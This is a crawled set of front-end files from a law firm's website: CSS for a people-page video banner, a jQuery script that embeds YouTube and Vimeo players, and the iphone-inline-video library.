    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
    text-align: center;
}
.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel video + .playhtmVideo {
	position: relative;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel + .playhtmVideo {
    display: none;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel.html5Video + #close {
	display: none;
}
.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel .closehtmVideo {
    display: block;
    opacity: 1;
}

@media only screen and (min-width: 1280px) {
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 56.26%;
	}
}

/* Animation css */

@media only screen and (min-width: 1280px) {

	.peopleVideo.imageExpand .filter-img .videoPanel {
		transition: width 0.3s;
	}
	.peopleVideo .filter-img {
	    width: 314px;
	    transition: width 0.3s;
	}
	.peoplemain.feauturedBanner .filter-img figure {
		transition: width 0.3s, background 0.3s ease-in;
	}
	.peopleVideo .filter-img .videoPanel.blackBg {
		background-color: rgba(0,0,0,0.9);
		background-image: none !important;
	}
	.peoplemain.feauturedBanner .peopleVideo .positionadjust  {
		transition: width 0.4s;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		transition: width 0.4s;
	}

}
.peopleVideo .filter-img {
	transition: width 0.3s, height 0.3s;
}
.peopleVideo.imageExpand .filter-img {
	transition: width 0.3s, height 0.3s;
}


@media (min-width:300px) and (max-width: 767px) {
	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		height: 420px !important;
		border-bottom: solid 3px #eb0028;
	}
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
		min-height: 398px;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/video.js
body_size: 4127
content:
var YoutubeplayerList = [];
var VimeoplayerList = [];
var initYoutubeVideo = null;
var initVimeoVideo = null;
var YoutubevideoPlayers = 0;
var VimeovideoPlayers = 0;
var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;
function initYoutubeYoutubevideoPlayers() {
    i = 0;
    YoutubeplayerList = []; //create new array to hold youtube player
    $(".youtube-video-src").each(function () {
        $(this).closest(".videoPanel").attr("data-index", i);
        i++;
        var player = new YT.Player($(this).attr("id"), {
            height: '390',
            width: '640',
            videoId: $(this).attr("data-videoId"),
            host: 'https://www.youtube-nocookie.com',
            events: {
                'onReady': onPlayerReady,
                'onStateChange': onPlayerStateChange
            },
            playerVars: {
                rel: 0,
                ecver: 2,
                mute: false,
                // autoplay: 1,
                controls: 1,        // Show pause/play buttons in player
                showinfo: 0,        // Hide the video title
                modestbranding: 1,  // Hide the Youtube Logo
                loop: 1,            // Run the video in a loop
                fs: 0,              // Hide the full screen button
                cc_load_policy: 0, // Hide closed captions
                iv_load_policy: 3,  // Hide the Video Annotations
                autohide: 0 ,        // Hide video controls when playing
                modestbranding: 1
            }
        });
  //       document.getElementsByClassName('close').onclick = function() {
		// player.pauseVideo();
		// };
        YoutubeplayerList.push(player);
    });
    return true;
}

function pauseOthersYoutubes(currentPlayer) {
    if (!currentPlayer) return;
    for (var i = YoutubeplayerList.length; i--;) {
        if (YoutubeplayerList[i] && (YoutubeplayerList[i] != currentPlayer)) {
            YoutubeplayerList[i].pauseVideo();

        }
    }
    for (var i = VimeoplayerList.length; i--;) {
        VimeoplayerList[i].pause();
    }
}

function onPlayerReady(e) {
    YoutubevideoPlayers++;
    if (YoutubevideoPlayers == YoutubeplayerList.length) {
        if (initYoutubeVideo != '' && initYoutubeVideo != null) {
            initYoutubeVideo.trigger("click");
        }
    }
}

function onPlayerStateChange(e) {
    var label = e.target.ulabel;
    if (e["data"] == YT.PlayerState.PLAYING) {
        //if one video is play then pause other
        pauseOthersYoutubes(e.target);
    }
    if (e["data"] == YT.PlayerState.PAUSED) {

    }
    if (e["data"] == YT.PlayerState.ENDED) {

    }
    //track number of buffering and quality of video
    if (e["data"] == YT.PlayerState.BUFFERING) {
        e.target.uBufferingCount ? ++e.target.uBufferingCount : e.target.uBufferingCount = 1;
        //if one video is play then pause other, this is needed because at start video is in buffered state and start playing without go to playing state
        if (YT.PlayerState.UNSTARTED == e.target.uLastPlayerState) {
            pauseOthersYoutubes(e.target);
        }
    }
    //last action keep stage in uLastPlayerState
    if (e.data != e.target.uLastPlayerState) {
        e.target.uLastPlayerState = e.data;
    }
}

function onYouTubeIframeAPIReady() {
    var init = initYoutubeYoutubevideoPlayers();
    return init;
}


if (iOS) {
    if ($(".video-thumb-image[data-videoSource='youtube']").length > 0) {
        var tag = document.createElement('script');
        //use https when loading script and youtube iframe src since if user is logging in youtube the youtube src will switch to https.
        tag.src = "https://www.youtube.com/iframe_api";
        var firstScriptTag = document.getElementsByTagName('script')[0];
        firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
    }
    initYoutubeVideo = '';
}

$(".video-thumb-image[data-videoSource='youtube']").not(".loaded").click(function (e) {
    if (initYoutubeVideo != null || initYoutubeVideo == '') {
        $(this).addClass("loaded").removeClass("loading");
        var index = $(this).attr("data-index");
        if (YoutubeplayerList.length > 0) {
            console.log(index);
            YoutubeplayerList[index].playVideo();
        }
    } else {
        $(this).addClass("loading");
        if ($(".video-thumb-image").length > 0) {
            var tag = document.createElement('script');
            //use https when loading script and youtube iframe src since if user is logging in youtube the youtube src will switch to https.
            tag.src = "https://www.youtube.com/iframe_api";
            var firstScriptTag = document.getElementsByTagName('script')[0];
            firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
        }
        initYoutubeVideo = $(this);
    }
});

function initVimoevideoPlayers() {
    i = 0;
    VimeoplayerList = []; //create new array to hold youtube player
    $(".vimeo-video-src").each(function () {
        $(this).closest(".videoPanel").attr("data-index", i);
        i++;
        var options = {
            loop: true,
            id: $(this).attr("data-videoId"),
            muted: false
        };
        var player = new Vimeo.Player($(this).attr("id"), options);
        player.on('play', onPlay);
        player.on('pause', onPause);
        player.ready().then(function () {
            console.log("video Ready");
            VimeovideoPlayers++;
            if (VimeovideoPlayers == VimeoplayerList.length) {
                initVimeoVideo.trigger("click");
            }
        });
        document.getElementsByClassName('close').onclick = function() {
			player.pause();
		};

        VimeoplayerList.push(player);
    });

    return true;
}
function requireVimeo(url, callback) {
    var e = document.createElement("script");
    e.src = url;
    e.type = "text/javascript";
    e.addEventListener('load', callback);
    document.getElementsByTagName("head")[0].appendChild(e);
}
var onPlay = function (data) {
    for (var i = YoutubeplayerList.length; i--;) {
        YoutubeplayerList[i].pauseVideo();
    }
};
var onPause = function (data) {
    //console.log('paused');
};
$(".video-thumb-image[data-videoSource='vimeo']").not(".loaded").click(function (e) {
    if (initVimeoVideo != null) {
        $(this).addClass("loaded").removeClass("loading");
        var index = $(this).attr("data-index");
        if (VimeoplayerList.length > 0) {
            VimeoplayerList[index].play();
        }
    } else {
        $(this).addClass("loading");
        if ($(".video-thumb-image").length > 0) {
            requireVimeo("https://player.vimeo.com/api/player.js", function () {
                var init = initVimoevideoPlayers();
                return init;
            });
        }
        initVimeoVideo = $(this);
    }
});



$(".filter-img").click(function(){
 $('.peopleVideo').addClass('imageExpand');
 $('.videoPanel.video-thumb-image').addClass('loaded');
 $('.filter-img a.close').addClass('closebtn');
 //$('#videFive')[0].play(); 
 $('.peopleVideo .peoplepage').addClass('animateBox');
});


$(".filter-img .playhtmVideo").click(function(){
 $('.peopleVideo').addClass('imageExpand');
 $('.videoPanel.video-thumb-image').addClass('loaded');
 $('.filter-img a.close').addClass('closebtn');
 //$('#videFive')[0].play(); 
});



// $(".mouseEnter.filter-img").mouseover(function(){
//     //console.log('test23');
//  $('.peopleVideo').addClass('imageExpand');
//  $('.videoPanel.video-thumb-image').addClass('loaded');
//  $('.filter-img a.close').addClass('closebtn');
//  $('#videFive')[0].play();
// });

$(".filter-img.mouseEnter").mouseover(function(){
     $( ".filter-img .videoPanel" ).trigger( "click" );
});

// $(document).ready(function(){
//     $('.filter-img.onloadVideo .videoPanel').trigger('click');
//      $('.peopleVideo').addClass('imageExpand');
//      $('.videoPanel.video-thumb-image').addClass('loaded');
//      $('.filter-img a.close').addClass('closebtn');
//  });

$(".filter-img figure, .filter-img .playhtmVideo").click(function(){
    setTimeout(function() {
        //console.log('test23');
        $('.filter-img figure').addClass('blackBg');
    }, 100);
});

$(".close").click(function(){
    setTimeout(function() {
    $('.peoplemain .peopleVideo').removeClass('imageExpand');
    $('.videoPanel.video-thumb-image').removeClass('loaded');
    $('.filter-img a.close').removeClass('closebtn');
    // $('#videFive').get(0).pause();
    // $('#ytplayer2').remove();
    // YoutubeplayerList[0].pauseVideo();
    if(typeof VimeoplayerList[0] != "undefined"){
	    VimeoplayerList[0].pause();
	}
	if(typeof YoutubeplayerList[0] != "undefined"){
		YoutubeplayerList[0].pauseVideo();
	}
	
}, 500);

setTimeout(function() {
	$(".peoplemain .peopleVideo .peoplepage").removeClass('animateBox');
}, 1000);
 //    ytplayer = document.getElementById("ytplayer2");
	// ytplayer.pauseVideo();

	// var video = $("#ytplayer2").attr("src");
	// $("#ytplayer2").attr("src","");
	// $("#ytplayer2").attr("src",video);
// $('.youtube-video-src').each(function(index) {
//         $(this).attr('src', $(this).attr('src'));
//         return false;
// });

      
  // vimeoWrap = $('#ytplayer2');
  //  vimeoWrap.html( vimeoWrap.html() );


});
$(".closehtmVideo").click(function(){
    setTimeout(function() {
        $(".peoplemain .peopleVideo .peoplepage").removeClass('animateBox');
    }, 1000);
});
$(window).on( "load", function() {
        $('.filter-img.onloadVideo').addClass('active');
        if ($('.filter-img').hasClass('active')){
         $('.filter-img .youtube-video-src').trigger('click');
         // $('.filter-img .vimeo-video-src').trigger('click');
         $('.peopleVideo').addClass('imageExpand');
         $('.filter-img a.close').addClass('closebtn');    
    }
});

$(window).on( "load", function() {
        $('.filter-img.onloadVideo.vimeoVideo').addClass('active');
        if ($('.filter-img').hasClass('active')){
         $('.filter-img .vimeo-video-src').trigger('click');
         $('.peopleVideo').addClass('imageExpand');
         $('.filter-img a.close').addClass('closebtn');    
    }
});

if ($('.filter-img.mouseEnter').length > 0 ) {
		if ($('.filter-img').hasClass('active')){
	         $('.filter-img .youtube-video-src').trigger('click');
	         // $('.filter-img .vimeo-video-src').trigger('click');
	         $('.peopleVideo').addClass('imageExpand');
	         $('.filter-img a.close').addClass('closebtn');
	}

}
if ($('.filter-img.mouseEnter.vimeoVideo').length > 0 ) {
        if ($('.filter-img').hasClass('active')){
             $('.filter-img .vimeo-video-src').trigger('click');
             $('.peopleVideo').addClass('imageExpand');
             $('.filter-img a.close').addClass('closebtn');
    }
}

$(".filter-img .closehtmVideo").click(function(){
    //console.log('closed');

    setTimeout(function() {
    $('.peoplemain .peopleVideo').removeClass('imageExpand');
    $('.videoPanel.video-thumb-image').removeClass('loaded');
    $('.replayhtmVideo').addClass('hideReplay');
    //$('.filter-img .closehtmVideo').removeClass('closebtn');
    //$('#profile-pick #videFive').get(0).pause();
}, 100);
});


$(".close, .filter-img .closehtmVideo").click(function(){
    setTimeout(function() {
        $('.videoPanel.blackBg').removeClass('blackBg');
    }, 400);
});

$("#replayhtmVideo").click(function(){
    setTimeout(function() {
        $('.replayhtmVideo').addClass('hideReplay');
    }, 400);
});
// $(".closehtmVideo").click(function(){
//     video.pause();

// });
// $(".playhtmVideo").click(function(){
//     video.play();

// });
$(".filter-img.onloadVideo .videoPanel.html5Video .closehtmVideo").click(function(){
    $('.filter-img.onloadVideo').removeClass('onloadVideo');
});








// iPhone Video tag supporting

var videos = document.querySelectorAll('video');
var behavior = document.querySelector('#behavior');

// if (location.search === '?enabled=false') {
//     behavior.innerHTML = '(module disabled everywhere via <code>?enabled=false</code>';
// } else if (location.search === '?enabled=true') {
//     enableVideos(true);
//     behavior.innerHTML = '(module enabled everywhere (whether it’s necessary or not) via <code>?enabled=true</code>)';
// } else {
//     enableVideos();
// }
enableVideos();

function enableButtons(video) {
    var playBtn = video.parentNode.querySelector('.playhtmVideo');
    var replayBtn = video.parentNode.querySelector('.replayhtmVideo');
    var pauseBtn = video.parentNode.querySelector('.closehtmVideo');
    var fullscreenButton = video.parentNode.querySelector('.fullscreen');

    if (playBtn) {
        playBtn.addEventListener('click', function () {
            //alert('test')
            video.play();
            //console.log('test23')
            /*if (video.paused) {
                video.play();
            } else {
                video.pause();
            }*/
        });
    }
    if (replayBtn) {
        replayBtn.addEventListener('click', function () {
            video.play();
        });
    }
    if (pauseBtn) {
        pauseBtn.addEventListener('click', function () {
            //alert('test23')
            //console.log('test23-3')
            video.pause();
            /*if (video.paused) {
                video.play();
            } else {
                video.pause();
            }*/
        });
    }

    if (fullscreenButton) {
        fullscreenButton.addEventListener('click', function () {
            video.webkitEnterFullScreen();
        });
    }
}
if ($('#video5html').length > 0) {
document.getElementById('video5html').addEventListener('ended',myHandler,false);
function myHandler(e) {
    //alert('end');
    var element = document.getElementById("replayhtmVideo");
    element.classList.remove("hideReplay");
    }
}
$( document ).ready(function() {

    $(".mouseEnter.filter-img").mouseover(function(){
        setTimeout(function () {
            //videos[0].play(); 
        }, 1000); // example
    });
});



// debug events
function debugEvents(video) {
    [
        'loadstart',
        'progress',
        'suspend',
        'abort',
        'error',
        'emptied',
        'stalled',
        'loadedmetadata',
        'loadeddata',
        'canplay',
        'canplaythrough',
        'playing', // fake event
        'waiting',
        'seeking',
        'seeked',
        'ended',
    // 'durationchange',
        'timeupdate',
        'play', // fake event
        'pause', // fake event
    // 'ratechange',
    // 'resize',
    // 'volumechange',
        'webkitbeginfullscreen',
        'webkitendfullscreen',
    ].forEach(function (event) {
        video.addEventListener(event, function () {
            console.info('@', event);
            if ($(".filter-img").hasClass("mouseEnter")) {
                if(event=='canplaythrough') {
                    console.log('pause')
                    //videos[0].pause();
                }
            }
            if ($(".filter-img").hasClass("onloadVideo")) {
                if(event=='canplaythrough') {
                    //console.log('on - load - play')
                    //videos[0].play();
                }
            }
        });
    });
}

function enableVideos(everywhere) {
    for (var i = 0; i < videos.length; i++) {
        window.enableInlineVideo(videos[i], {everywhere: everywhere});
        enableButtons(videos[i]);
        debugEvents(videos[i]);
    }
}






--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/lib/iphone-inline-video.js
body_size: 3824
content:
/*! npm.im/iphone-inline-video 2.2.2 */
var enableInlineVideo = (function () {
'use strict';

/*! npm.im/intervalometer */
function intervalometer(cb, request, cancel, requestParameter) {
	var requestId;
	var previousLoopTime;
	function loop(now) {
		// must be requested before cb() because that might call .stop()
		requestId = request(loop, requestParameter);

		// called with "ms since last call". 0 on start()
		cb(now - (previousLoopTime || now));

		previousLoopTime = now;
	}
	return {
		start: function start() {
			if (!requestId) { // prevent double starts
				loop(0);
			}
		},
		stop: function stop() {
			cancel(requestId);
			requestId = null;
			previousLoopTime = 0;
		}
	};
}

function frameIntervalometer(cb) {
	return intervalometer(cb, requestAnimationFrame, cancelAnimationFrame);
}

function preventEvent(element, eventName, test) {
	function handler(e) {
		if (!test || test(element, eventName)) {
			e.stopImmediatePropagation();
			// // console.log(eventName, 'prevented on', element);
		}
	}
	element.addEventListener(eventName, handler);

	// Return handler to allow to disable the prevention. Usage:
	// const preventionHandler = preventEvent(el, 'click');
	// el.removeEventHandler('click', preventionHandler);
	return handler;
}

function proxyProperty(object, propertyName, sourceObject, copyFirst) {
	function get() {
		return sourceObject[propertyName];
	}
	function set(value) {
		sourceObject[propertyName] = value;
	}

	if (copyFirst) {
		set(object[propertyName]);
	}

	Object.defineProperty(object, propertyName, {get: get, set: set});
}

function proxyEvent(object, eventName, sourceObject) {
	sourceObject.addEventListener(eventName, function () { return object.dispatchEvent(new Event(eventName)); });
}

function dispatchEventAsync(element, type) {
	Promise.resolve().then(function () {
		element.dispatchEvent(new Event(type));
	});
}

var iOS8or9 = typeof document === 'object' && 'object-fit' in document.head.style && !matchMedia('(-webkit-video-playable-inline)').matches;

var IIV = 'fregante:iphone-inline-video';
var IIVEvent = 'fregante:iphone-inline-video:event';
var IIVPlay = 'fregante:iphone-inline-video:nativeplay';
var IIVPause = 'fregante:iphone-inline-video:nativepause';

/**
 * UTILS
 */

function getAudioFromVideo(video) {
	var audio = new Audio();
	proxyEvent(video, 'play', audio);
	proxyEvent(video, 'playing', audio);
	proxyEvent(video, 'pause', audio);
	audio.crossOrigin = video.crossOrigin;

	// 'data:' causes audio.networkState > 0
	// which then allows to keep <audio> in a resumable playing state
	// i.e. once you set a real src it will keep playing if it was if .play() was called
	audio.src = video.src || video.currentSrc || 'data:';

	// // if (audio.src === 'data:') {
	//   TODO: wait for video to be selected
	// // }
	return audio;
}

var lastRequests = [];
var requestIndex = 0;
var lastTimeupdateEvent;

function setTime(video, time, rememberOnly) {
	// Allow one timeupdate event every 200+ ms
	if ((lastTimeupdateEvent || 0) + 200 < Date.now()) {
		video[IIVEvent] = true;
		lastTimeupdateEvent = Date.now();
	}
	if (!rememberOnly) {
		video.currentTime = time;
	}
	lastRequests[++requestIndex % 3] = time * 100 | 0 / 100;
}

function isPlayerEnded(player) {
	return player.driver.currentTime >= player.video.duration;
}

function update(timeDiff) {
	var player = this;
	// // console.log('update', player.video.readyState, player.video.networkState, player.driver.readyState, player.driver.networkState, player.driver.paused);
	if (player.video.readyState >= player.video.HAVE_FUTURE_DATA) {
		if (!player.hasAudio) {
			player.driver.currentTime = player.video.currentTime + ((timeDiff * player.video.playbackRate) / 1000);
			if (player.video.loop && isPlayerEnded(player)) {
				player.driver.currentTime = 0;
			}
		}
		setTime(player.video, player.driver.currentTime);
	} else if (player.video.networkState === player.video.NETWORK_IDLE && player.video.buffered.length === 0) {
		// This should happen when the source is available but:
		// - it's potentially playing (.paused === false)
		// - it's not ready to play
		// - it's not loading
		// If it hasAudio, that will be loaded in the 'emptied' handler below
		player.video.load();
		// // console.log('Will load');
	}

	// // console.assert(player.video.currentTime === player.driver.currentTime, 'Video not updating!');

	if (player.video.ended) {
		delete player.video[IIVEvent]; // Allow timeupdate event
		player.video.pause(true);
	}
}

/**
 * METHODS
 */

function play() {
	// // console.log('play');
	var video = this;
	var player = video[IIV];

	// If it's fullscreen, use the native player
	if (video.webkitDisplayingFullscreen) {
		video[IIVPlay]();
		return;
	}

	if (player.driver.src !== 'data:' && player.driver.src !== video.src) {
		// // console.log('src changed on play', video.src);
		setTime(video, 0, true);
		player.driver.src = video.src;
	}

	if (!video.paused) {
		return;
	}
	player.paused = false;

	if (video.buffered.length === 0) {
		// .load() causes the emptied event
		// the alternative is .play()+.pause() but that triggers play/pause events, even worse
		// possibly the alternative is preventing this event only once
		video.load();
	}

	player.driver.play();
	player.updater.start();

	if (!player.hasAudio) {
		dispatchEventAsync(video, 'play');
		if (player.video.readyState >= player.video.HAVE_ENOUGH_DATA) {
			// // console.log('onplay');
			dispatchEventAsync(video, 'playing');
		}
	}
}
function pause(forceEvents) {
	// // console.log('pause');
	var video = this;
	var player = video[IIV];

	player.driver.pause();
	player.updater.stop();

	// If it's fullscreen, the developer the native player.pause()
	// This is at the end of pause() because it also
	// needs to make sure that the simulation is paused
	if (video.webkitDisplayingFullscreen) {
		video[IIVPause]();
	}

	if (player.paused && !forceEvents) {
		return;
	}

	player.paused = true;
	if (!player.hasAudio) {
		dispatchEventAsync(video, 'pause');
	}

	// Handle the 'ended' event only if it's not fullscreen
	if (video.ended && !video.webkitDisplayingFullscreen) {
		video[IIVEvent] = true;
		dispatchEventAsync(video, 'ended');
	}
}

/**
 * SETUP
 */

function addPlayer(video, hasAudio) {
	var player = {};
	video[IIV] = player;
	player.paused = true; // Track whether 'pause' events have been fired
	player.hasAudio = hasAudio;
	player.video = video;
	player.updater = frameIntervalometer(update.bind(player));

	if (hasAudio) {
		player.driver = getAudioFromVideo(video);
	} else {
		video.addEventListener('canplay', function () {
			if (!video.paused) {
				// // console.log('oncanplay');
				dispatchEventAsync(video, 'playing');
			}
		});
		player.driver = {
			src: video.src || video.currentSrc || 'data:',
			muted: true,
			paused: true,
			pause: function () {
				player.driver.paused = true;
			},
			play: function () {
				player.driver.paused = false;
				// Media automatically goes to 0 if .play() is called when it's done
				if (isPlayerEnded(player)) {
					setTime(video, 0);
				}
			},
			get ended() {
				return isPlayerEnded(player);
			}
		};
	}

	// .load() causes the emptied event
	video.addEventListener('emptied', function () {
		// // console.log('driver src is', player.driver.src);
		var wasEmpty = !player.driver.src || player.driver.src === 'data:';
		if (player.driver.src && player.driver.src !== video.src) {
			// // console.log('src changed to', video.src);
			setTime(video, 0, true);
			player.driver.src = video.src;
			// Playing videos will only keep playing if no src was present when .play()’ed
			if (wasEmpty || (!hasAudio && video.autoplay)) {
				player.driver.play();
			} else {
				player.updater.stop();
			}
		}
	}, false);

	// Stop programmatic player when OS takes over
	video.addEventListener('webkitbeginfullscreen', function () {
		if (!video.paused) {
			// Make sure that the <audio> and the syncer/updater are stopped
			video.pause();

			// Play video natively
			video[IIVPlay]();
		} else if (hasAudio && player.driver.buffered.length === 0) {
			// If the first play is native,
			// the <audio> needs to be buffered manually
			// so when the fullscreen ends, it can be set to the same current time
			player.driver.load();
		}
	});
	if (hasAudio) {
		video.addEventListener('webkitendfullscreen', function () {
			// Sync audio to new video position
			player.driver.currentTime = video.currentTime;
			// // console.assert(player.driver.currentTime === video.currentTime, 'Audio not synced');
		});

		// Allow seeking
		video.addEventListener('seeking', function () {
			if (lastRequests.indexOf(video.currentTime * 100 | 0 / 100) < 0) {
				// // console.log('User-requested seeking');
				player.driver.currentTime = video.currentTime;
			}
		});
	}
}

function preventWithPropOrFullscreen(el) {
	var isAllowed = el[IIVEvent];
	delete el[IIVEvent];
	return !el.webkitDisplayingFullscreen && !isAllowed;
}

function overloadAPI(video) {
	var player = video[IIV];
	video[IIVPlay] = video.play;
	video[IIVPause] = video.pause;
	video.play = play;
	video.pause = pause;
	proxyProperty(video, 'paused', player.driver);
	proxyProperty(video, 'muted', player.driver, true);
	proxyProperty(video, 'playbackRate', player.driver, true);
	proxyProperty(video, 'ended', player.driver);
	proxyProperty(video, 'loop', player.driver, true);

	// IIV works by seeking 60 times per second.
	// These events are now useless.
	preventEvent(video, 'seeking', function (el) { return !el.webkitDisplayingFullscreen; });
	preventEvent(video, 'seeked', function (el) { return !el.webkitDisplayingFullscreen; });

	// Limit timeupdate events
	preventEvent(video, 'timeupdate', preventWithPropOrFullscreen);

	// Prevent occasional native ended events
	preventEvent(video, 'ended', preventWithPropOrFullscreen);
}

function enableInlineVideo(video, opts) {
	if ( opts === void 0 ) opts = {};

	// Stop if already enabled
	if (video[IIV]) {
		return;
	}

	// Allow the user to skip detection
	if (!opts.everywhere) {
		// Only iOS8 and 9 are supported
		if (!iOS8or9) {
			return;
		}

		// Stop if it's not an allowed device
		if (!(opts.iPad || opts.ipad ? /iPhone|iPod|iPad/ : /iPhone|iPod/).test(navigator.userAgent)) {
			return;
		}
	}

	// Try to pause
	video.pause();

	// Prevent autoplay.
	// An non-started autoplaying video can't be .pause()'d
	var willAutoplay = video.autoplay;
	video.autoplay = false;

	addPlayer(video, !video.muted);
	overloadAPI(video);
	video.classList.add('IIV');

	// Autoplay
	if (video.muted && willAutoplay) {
		video.play();
		video.addEventListener('playing', function restoreAutoplay() {
			video.autoplay = true;
			video.removeEventListener('playing', restoreAutoplay);
		});
	}

	if (!/iPhone|iPod|iPad/.test(navigator.platform)) {
		console.warn('iphone-inline-video is not guaranteed to work in emulated environments');
	}
}

return enableInlineVideo;

}());
